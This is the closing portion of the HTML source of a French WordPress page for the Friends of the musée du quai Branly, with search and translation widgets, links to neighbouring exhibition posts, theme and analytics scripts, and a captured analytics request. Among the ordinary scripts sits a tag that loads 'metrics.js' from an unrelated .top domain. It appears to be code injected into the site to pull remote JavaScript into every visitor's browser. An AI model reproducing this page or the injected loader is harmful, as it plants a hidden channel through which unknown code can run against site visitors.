	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-69770fe44acef" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69770fe44ad62" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<a class="mk-post-nav mk-post-prev with-image" href="https://www.amisquaibranly.fr/chefs-doeuvre-dafrique-au-musee-dapper/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2015/12/Chefs-doeuvre-dAfrique-Dapper-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="Chefs d&#039;oeuvre d&#039;Afrique Dapper" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2015/12/Chefs-doeuvre-dAfrique-Dapper-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/Chefs-doeuvre-dAfrique-Dapper-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/Chefs-doeuvre-dAfrique-Dapper-225x225.jpg 225w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/Chefs-doeuvre-dAfrique-Dapper-200x200.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/Chefs-doeuvre-dAfrique-Dapper-400x400.jpg 400w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/Chefs-doeuvre-dAfrique-Dapper-300x300.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2015/12/Chefs-doeuvre-dAfrique-Dapper-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-69770fe4529f6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Chefs-d’œuvre d&#8217;Afrique</span><span class="pagenav-category">Programme, Visites</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://www.amisquaibranly.fr/esthetiques-de-lamour-arts-de-siberie-extreme-orientale/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-69770fe453409" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-500x500.jpg 500w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-550x550.jpg 550w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-1100x1100.jpg 1100w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-225x225.jpg 225w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-200x200.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-400x400.jpg 400w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-300x300.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-600x600.jpg 600w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-1200x1200.jpg 1200w, https://www.amisquaibranly.fr/wp-content/uploads/2016/01/71_1962_11_1_l-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Esthétiques de l&#8217;Amour: arts de Sibérie Extrême Orientale</span><span class="pagenav-category">Programme, Visites</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"52ae060e56"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1736983128&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amisquaibranly.fr%2Fles-coups-de-coeur-de-conservateurs-ameriques%2F&ul=en-us%40posix&dt=Les%20coups%20de%20coeur%20de%20conservateurs%3A%20Am%C3%A9riques%20-%20Les%20Amis%20du%20mus%C3%A9e%20du%20quai%20Branly%20%E2%80%93%20Jacques%20Chirac&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1647548768&gjid=910608232&cid=1661149156.1769410533&tid=UA-98423220-1&_gid=827620345.1769410535&_r=1&_slc=1&z=1433726229
body_size: -571
content:
2,cG-K98RKFKFPP